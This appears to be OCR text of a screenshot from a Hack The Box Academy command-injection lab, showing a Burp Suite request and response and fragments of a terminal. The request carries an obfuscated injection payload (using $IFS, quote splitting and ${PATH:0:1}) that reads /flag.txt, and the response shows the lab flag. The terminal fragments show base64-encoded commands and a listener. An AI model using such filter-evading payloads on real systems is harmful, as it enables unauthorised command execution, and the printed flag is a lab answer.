 Applications Places System Thu Apr 17, 03:52 VPN - 10.10.14.148 [7.25 ms]
Parrot
htb-ac-16857
Home
my_credential
README.licen
Trash
htb_vpn_logs.
HACKTHEBOX
File Edit View Se
[eu-academy-5
[★]$ echo
Y2F0IC9mbGFnLnR
[eu-academy-5
[★]$ ^C
[eu-academy-5
[★]$ bash<
bash: line 1: g
cat: /flag.txt:
[eu-academy-5
[★]$ echo
listening on [a
^C
[eu-academy-5
[★]$ echo
listening on [a
^C
[eu-academy-5
[★]$ rev
listening on [a
^C
[eu-academy-5
[★]$
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://94.237.53.203:57533 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp$IFS%26c"a"t$IFS${PATH:0:1}flag.txt&from=
51459716.txt&finish=1&move=1 HTTP/1.1
2 Host: 94.237.53.203:57533
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.53.203:57533/index.php?to=tmp&from=696212415.txt
8 DNT: 1
9 Connection: keep-alive
10 Cookie: filemanager=1edhei9f9qpt51okrj6sakbt72
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14
15
HTB × 0 matches
Response
Pretty Raw Hex Render \n
title="Help" class="dropdown-item nav-link" href="
?to=tmp%24IFS%26c%22a%22t%24IFS%24%7BPATH%3A0%3A1%7Dflag.txt&amp;help
=2"><i class="fa fa-exclamation-circle" aria-hidden="true"></i> Help
</a>
726 <a title="Sign Out" class="
dropdown-item nav-link" href="?logout=1"><i class="fa fa-sign-out"
aria-hidden="true"></i> Sign Out</a>
727 </div>
728 </li>
729 </ul>
730 </div>
731 </div>
732 </nav>
733 <p class="message alert">Error while moving: mv: cannot stat
'/var/www/html/files/51459716.txt': No such file or directory<br>
HTB{c0mm4nd3r_1nj3c70r}</p><form action="" method="post" class="pt-3"
>
734 <input type="hidden" name="p" value="
tmp$IFS&amp;c&quot;a&quot;t$IFS${PATH:0:1}flag.txt">
735 <input type="hidden" name="group" value="1">
736 <div class="table-responsive">
737 <table class="table table-bordered table-hover table-sm
bg-white" id="main-table">
738 <thead class="thead-white">
739 <tr>
740 <th>Name</th>
741 <th>Size</th>
742 <th>Modified</th>
743 <th>Perms</th>
744 <th>Owner</th> <th>Actions
HTB{ × 1 match
Inspector
Selection 23 (0x17)
Selected text
HTB{c0mm4nd3r_1nj3c70r}
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes